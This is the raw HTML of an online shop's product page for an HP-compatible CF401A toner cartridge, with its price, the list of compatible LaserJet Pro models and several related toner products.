woocommerce-page woocommerce-no-js left-sidebar normal elementor-default elementor-kit-5446">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript><div class="off-canvas-wrapper w-100 position-relative"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a><div class="top-bar hidden-lg-down d-none d-xl-block"><div class="container clearfix"><ul id="menu-top-bar-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a title="Whatsapp: +71 773 842" href="https://api.whatsapp.com/send/?phone=96171773842">Whatsapp: +71 773 842</a></li></ul><ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4099"><a title="Shop" href="https://www.compuworld.me/shop-2/"><i class="ec ec-shopping-bag"></i>Shop</a></li><li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i>My Account</a></li></ul></div></div><header id="masthead" class="site-header header-v1 stick-this"><div class="container hidden-lg-down d-none d-xl-block"><div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-site-branding">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div></div><form class="navbar-search col" method="get" action="https://www.compuworld.me/" autocomplete="off">
<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label><div class="input-group"><div class="input-search-field">
<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /></div><div class="input-group-addon search-categories d-flex">
<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'><option value='0' selected='selected'>All Categories</option><option class="level-0" value="laptops">Laptops</option><option class="level-0" value="peripherals">Peripherals</option><option class="level-0" value="networking">Networking</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="printers">Printers</option><option class="level-0" value="cables">Cables</option><option class="level-0" value="internal-components">Internal Components</option><option class="level-0" value="gaming">Gaming</option><option class="level-0" value="pos-tools">POS Tools</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="docking-stations">Docking Stations</option><option class="level-0" value="ups-batteries">UPS &amp; Batteries</option><option class="level-0" value="desktops">Desktops</option><option class="level-0" value="drones">Drones</option><option class="level-0" value="case">Case</option><option class="level-0" value="power-bank">Power Bank</option><option class="level-0" value="toners_cartridges">Toners &amp; Cartridges</option><option class="level-0" value="console">Console</option><option class="level-0" value="monitors">Monitors</option><option class="level-0" value="hard-drive">Hard Drive</option><option class="level-0" value="usb">USB</option><option class="level-0" value="ssd">SSD</option><option class="level-0" value="scooter">Scooter</option><option class="level-0" value="bags">Bags</option><option class="level-0" value="batteries">Batteries</option><option class="level-0" value="components">Components</option><option class="level-0" value="tablets">Tablets</option>
</select></div><div class="input-group-btn">
<input type="hidden" id="search-param" name="post_type" value="product" />
<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button></div></div></form><div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
<a class="dropdown-toggle" href="https://www.compuworld.me/cart-2/" data-bs-toggle="dropdown">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count header-icon-counter">0</span>
<span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child"><li><div class="widget_shopping_cart_content border-bottom-0-last-child"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></div></div></div><div class="electro-navigation row"><div class="departments-menu-v2"><div class="dropdown
">
<a href="#" class="departments-menu-v2-title"
data-bs-toggle="dropdown">
<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>View All Products</span>
</a><ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div><div class="secondary-nav-menu col electro-animate-dropdown position-relative"><ul id="menu-secondary-nav" class="secondary-nav yamm"><li id="menu-item-5640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5640"><a title="HOT SALES" href="https://www.compuworld.me/product-tag/deals/">HOT SALES</a></li><li id="menu-item-5641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5641"><a title="Contact" href="https://www.compuworld.me/contact-v2/">Contact</a></li></ul></div></div></div><div class="handheld-header-wrap container hidden-xl-up d-xl-none"><div class="handheld-header-v2 row align-items-center handheld-stick-this light"><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu-2" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div>
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link header-logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-logo">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="handheld-header-links"><ul class="columns-3"><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.compuworld.me/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="my-account">
<a href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i></a></li><li class="cart">
<a class="footer-cart-contents" href="https://www.compuworld.me/cart-2/" title="View your shopping cart">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count">0</span>
</a></li></ul></div></div></div></header><div id="content" class="site-content" tabindex="-1"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.compuworld.me">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>CF401A</nav><div class="site-content-inner row"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="woocommerce-notices-wrapper"></div><div id="product-9028" class="product type-product post-9028 status-publish first instock product_cat-toners_cartridges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="single-product-wrapper row"><div class="product-images-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.compuworld.me/wp-content/uploads/2024/01/CF401A-100x100.jpg" data-thumb-alt="CF401A" data-thumb-srcset="https://www.compuworld.me/wp-content/uploads/2024/01/CF401A-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2024/01/CF401A-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2024/01/CF401A-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg"><img width="500" height="500" src="https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg" class="wp-post-image" alt="CF401A" data-caption="CF401A" data-src="https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg" data-large_image="https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2024/01/CF401A.jpg 500w, https://www.compuworld.me/wp-content/uploads/2024/01/CF401A-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2024/01/CF401A-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2024/01/CF401A-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div></div><div class="summary entry-summary">
<span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/toners_cartridges/" rel="tag">Toners &amp; Cartridges</a></span><h1 class="product_title entry-title">CF401A</h1><hr class="single-product-title-divider" /><div class="action-buttons"></div><div class="woocommerce-product-details__short-description"><p>Compatible with:</p><p>HP Color LaserJet Pro M252dw<br />
HP Color LaserJet Pro M252n<br />
HP Color LaserJet Pro M274n<br />
HP Color LaserJet Pro M277dw<br />
HP Color LaserJet Pro M277c6<br />
HP Color LaserJet Pro M277n<br />
HP Color LaserJet Pro MFP M277dw</p></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span></p><form class="cart" action="https://www.compuworld.me/product/cf401a/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_697cc9ebc806b">CF401A quantity</label>
<input
type="number"
id="quantity_697cc9ebc806b"
class="input-text qty text"
name="quantity"
value="1"
title="Qty"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="9028" class="single_add_to_cart_button button alt">Add to cart</button></form></div></div><section class="related products"><h2>Related products</h2><ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5"><li class="product type-product post-9033 status-publish first instock product_cat-toners_cartridges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/toners_cartridges/" rel="tag">Toners &amp; Cartridges</a></span><a href="https://www.compuworld.me/product/cf403a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CF403A</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="266" data-src="https://www.compuworld.me/wp-content/uploads/2024/01/CF403A-300x266.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CF403A" /><noscript><img loading="lazy" loading="lazy" width="300" height="266" src="https://www.compuworld.me/wp-content/uploads/2024/01/CF403A-300x266.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CF403A" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/toners_cartridges/" rel="tag">Toners &amp; Cartridges</a></span><a href="https://www.compuworld.me/product/cf403a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CF403A</h2><div class="product-short-description"><p>HP Color LaserJet Pro M252dw<br />
HP Color LaserJet Pro M252n<br />
HP Color LaserJet Pro M274n<br />
HP Color LaserJet Pro M277dw<br />
HP Color LaserJet Pro M277c6<br />
HP Color LaserJet Pro M277n<br />
HP Color LaserJet Pro MFP M277dw</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/cf401a/?add-to-cart=9033" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9033" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9033" data-product_sku="" aria-label="Add to cart: &ldquo;CF403A&rdquo;" rel="nofollow" data-success_message="&ldquo;CF403A&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9033" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9058 status-publish instock product_cat-toners_cartridges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/toners_cartridges/" rel="tag">Toners &amp; Cartridges</a></span><a href="https://www.compuworld.me/product/cf531a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CF531A</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2024/01/cf531a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CF531A" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2024/01/cf531a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CF531A" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/toners_cartridges/" rel="tag">Toners &amp; Cartridges</a></span><a href="https://www.compuworld.me/product/cf531a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CF531A</h2><div class="product-short-description"><p>Compatible with:</p><p>HP Color LaserJet Pro M180n<br />
HP Color LaserJet Pro M181fw<br />
HP LaserJet Pro M154nw<br />
HP LaserJet Pro M154a<br />
HP LaserJet Pro M180nw</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/cf401a/?add-to-cart=9058" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9058" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9058" data-product_sku="" aria-label="Add to cart: &ldquo;CF531A&rdquo;" rel="nofollow" data-success_message="&ldquo;CF531A&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9058" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9011 status-publish instock product_cat-toners_cartridges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/toners_cartridges/" rel="tag">Toners &amp; Cartridges</a></span><a href="https://www.compuworld.me/product/ce25sa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CE25SA</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2024/01/CE25SA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CE25SA" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2024/01/CE25SA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CE25SA" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/toners_cartridges/" rel="tag">Toners &amp; Cartridges</a></span><a href="https://www.compuworld.me/product/ce25sa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CE25SA</h2><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/cf401a/?add-to-cart=9011" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9011" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9011" data-product_sku="" aria-label="Add to cart: &ldquo;CE25SA&rdquo;" rel="nofollow" data-success_message="&ldquo;CE25SA&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9011" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9031 status-publish last instock product_cat-toners_cartridges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/toners_cartridges/" rel="tag">Toners &amp; Cartridges</a></span><a href="https://www.compuworld.me/product/cf402a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CF402A</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="266" data-src="https://www.compuworld.me/wp-content/uploads/2024/01/CF402A-300x266.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CF402A" /><noscript><img loading="lazy" loading="lazy" width="300" height="266" src="https://www.compuworld.me/wp-content/uploads/2024/01/CF402A-300x266.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CF402A" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/toners_cartridges/" rel="tag">Toners &amp; Cartridges</a></span><a href="https://www.compuworld.me/product/cf402a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CF402A</h2><div class="product-short-description"><p>HP Color LaserJet Pro M252dw<br />
HP Color LaserJet Pro M252n<br />
HP Color LaserJet Pro M274n<br />
HP Color LaserJet Pro M277dw<br />
HP Color LaserJet Pro M277c6<br />
HP Color LaserJet Pro M277n<br />
HP Color LaserJet Pro MFP M277dw</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
